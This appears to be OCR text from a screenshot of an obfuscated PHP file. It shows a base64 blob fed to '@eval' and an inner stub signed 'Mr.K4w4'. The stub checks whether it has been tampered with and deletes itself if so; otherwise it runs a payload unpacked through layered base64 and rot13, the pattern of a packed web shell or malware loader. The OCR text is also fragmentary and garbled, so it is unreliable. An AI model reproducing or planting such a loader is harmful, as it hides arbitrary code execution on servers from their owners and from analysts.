
FMN1EaXNFaxU0V3FFMjllQqF2QOdEZRZ0MZFDdVRFM1U
UVXJlbZVkRx40VaV1YtxWVWVnVYJVVaxWW1AHSUVDdtV
2dshlUWpFbXhFbVN1M5UUV2plMVVlRYJWMvtmUyUTRiZ
nSXF1SxUEZPJEbWBjSHJlUkpHVHhGbk9EZuZFMCpnUEJ
FSPd3YrFGNJx2VExmaVFmTwQFdkVUZwoFWUpmTHJlUkR
UZRhGbh9kRsdFR5UlYI5EMURHZrFGNJxmV1QTRihkTwQ
FdktWY0EkeSFHaqVVYOVlUyIkVRRTWIdVWCRkU6ZUbVF
lRw0kRx0mUvpVMThkUIVGa4VEZFBXVUdXTsNlT4dVU3N
WMOpmUVV1aopGZRZ0aUZVNtFWNFFTU'
;

@
eval
(
"?>"
.base64_decode(
"PD9waHAgLyogRW5jcn
lwdGVkIGJ5IE1yLks0dzQhICovDQokeDEgPSBzdHJyZX
YoJHgpOw0KJE8wME9PME9PTyA9IGZpbGVfZ2V0X2Nvbn
RlbnRzKF9fRklMRV9fKTsNCnN0cl9yZXBsYWNlKCJldm
FsIiwibmVtdSIsJE8wME9PME9PTywkTzAwME8wT09PKT
sNCmlmKCRPMDAwTzBPT08gPT0gMSl7IHVubGluayhfX0
ZJTEVfXyk7fQ0KQGV2YWwoIj8 Ii5iYXNlNjRfZGVjb2
RlKHN0cl9yb3QxMyhiYXNlNjRfZGVjb2RlKHN0cl9yb3
QxMyhzdHJfcm90MTMoYmFzZTY0X2RlY29kZSgkeDEpKS
kpKSkpOz8 "
));
Function Calls